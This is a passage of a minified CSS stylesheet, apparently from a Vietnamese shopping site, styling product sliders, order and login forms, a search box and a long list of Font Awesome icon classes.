#DA0354}#flexiselDemo1,#flexiselDemo2,#flexiselDemo3{display:none}.nbs-flexisel-container{position:relative;max-width:100%}.nbs-flexisel-ul{position:relative;width:9999px;margin:0;padding:0;list-style-type:none;text-align:center}.nbs-flexisel-inner{overflow:hidden}.nbs-flexisel-item{float:left;margin:0;padding:1.5em 0;cursor:pointer;position:relative;line-height:0;text-align:center}.nbs-flexisel-item:hover{background-color:#ddd}.nbs-flexisel-item>a>p{display:block;display:block;height:15px}.nbs-flexisel-item>a>p.km_n{font-size:14px;color:#f90;margin-bottom:8px;height:40px;line-height:15px}.nbs-flexisel-item>a>p.km_giaKM{font-size:13px;color:#f30}.nbs-flexisel-item>a>p.km_gia{font-size:13px;color:#666;text-decoration:line-through}.nbs-flexisel-item>a>img{position:relative;height:160px;margin:0 5%;margin-bottom:10px}.nbs-flexisel-nav-left{display:none}.nbs-flexisel-nav-right{display:none}.review-slider{background:#fff;padding:3px;margin-bottom:10px}.khoangtrong_pt{line-height:30px;display:block;color:#000;padding-left:10px;clear:both;margin:10px 0 0;width:98%}.khoangtrong_pt a{color:#f8f8f8;padding:5px 4px;background-color:#111;margin-right:1px}.khoangtrong_pt a:hover{color:#fff;background-color:#275E6F}.gia_km{text-decoration:line-through}.gia_ban{font-weight:700;color:#f30!important;font-size:20px!important;display:block;padding-left:0;background-image:none!important}.title_ngang{line-height:30px;margin:20px 0;background-color:#3c3c3c;color:#fff;font-size:18px;padding-left:10px}a.lbt_dathang{padding:10px 40px;background-color:#f90;color:#FFF;text-decoration:none;margin:0 0 0 30px;font-weight:700;float:left}a.lbt_dathang:hover{background-color:#f30}a.a_giohang{text-decoration:none;color:#000;font-size:14px}a.a_giohang:hover{color:Red}.noidung{position:relative;margin-bottom:10px}.box_dathang{position:relative;border:dotted 2px #ccc;margin-top:8px;background-color:#fff;width:100%;padding:10px}table.table_dathang{margin:0 auto;width:100%;font-size:16px}table.table_dathang tbody{width:100%}table.table_dathang tr td{height:25px;padding:5px}table.table_dathang tr td.t_left{width:25%}table.table_dathang tr td.t_right{width:75%}table.table_dathang tr td textarea{width:100%;height:50px;border:solid 1px #cecece}table.table_dathang tr td input[type="text"]{width:100%;height:30px;border:solid 1px #cecece}table.table_dathang tr td input[type="submit"]{height:30px;border:solid 1px #999;width:100px}table.table_dathang tr td input[type="submit"]:hover{background-color:#f90}table.table_dathang tr td select{width:100%;height:30px;border:solid 1px #cecece}.ten_tieude{margin:10px 0;padding:0;color:#000;font-size:18px}.noidung_trangcon{position:relative;margin:0 auto;width:100%;text-align:justify;overflow:hidden;background-color:#fff}.box_add_home{border:solid 1px #ccc}.box_add_home_on{background:url(images/ban-hang.jpg) no-repeat top center;padding:240px 0 20px;text-align:left;font-size:14px}.box_add_home_on ul{padding:30px 0 0;margin:0 0 0 10px;list-style:none}.box_add_home_on ul li{background:url(images/arrow1.gif) no-repeat center left;padding-left:15px;margin-left:30px}.box_add_home_bottom{position:relative;margin:0 auto;border:solid 3px #ccc;font-size:14px}.Box_login_left{float:left;width:30%;position:relative;padding:15px}.Box_login_left table tr td.bentrai{color:#000;font-weight:700}.Box_login_left table tr td.tenai{color:Red;font-size:15px}.Box_login_left table tr td input{margin:2px 8px;width:96%}.Box_login_right table tr td input{margin:2px 8px}.Box_login_right table tr td.tenanh{color:Red;font-size:15px}.Box_login_right{float:right;position:relative;width:63%;border-left:solid 1px #ccc;padding:15px}.Box_login_right table tr td.benphai{width:70%}.Box_login_right table tr td.benphai input{width:96%}.ThongBao_page{margin-top:30px;text-align:center;width:90%}.ThongBao_page p{font-size:16px}.ThongBao_page b{font-weight:bold; color:#109200}.ThongBao_page a{font-weight:bold; color:#109200}.ThongBao_page img{height:80px;margin:10px auto}.ThongBao_page h2{font-weight:700;color:#EA0337}.box_map{width:90%;margin:0 auto;position:relative;display:block}.header_top_right_bottom_search_box{border-radius:4px;height:26px;width:100%;margin:14px 10px 0 0;float:right}.header_top_right_bottom_search_box input[type="text"]{width:85%;float:left;line-height:26px;border:solid 1px #fff;height:26px;border-radius:2px 0 0 2px;padding-left:10px;background-color:#fff;outline:none;font-size:15px}.header_top_right_bottom_search_box input[type="submit"]{width:58px;float:left;border-radius:0 4px 4px 0;border:none;padding:0 10px;background:#1cc55f url(images/s11.png) no-repeat center center;text-shadow:0 1px 3px rgba(0,0,0,0.3);height:100%;color:#fff;font-weight:700;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;display:inline-block}.header_top_right_bottom_search_box a{width:58px;float:left;border-radius:0 4px 4px 0;border:none;padding:0 10px;background:#1cc55f url(images/s11.png) no-repeat center center;text-shadow:0 1px 3px rgba(0,0,0,0.3);height:100%;color:#fff;font-weight:700;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;display:inline-block}@font-face{font-family:'FontAwesome';src:url(fonts/fontawesome-webfont.eot?v=4.7.0);src:url(fonts/fontawesome-webfont.eot?#iefix&amp;v=4.7.0) format("embedded-opentype"),url(fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/3 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-file-export:before{content:"\f56e"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server: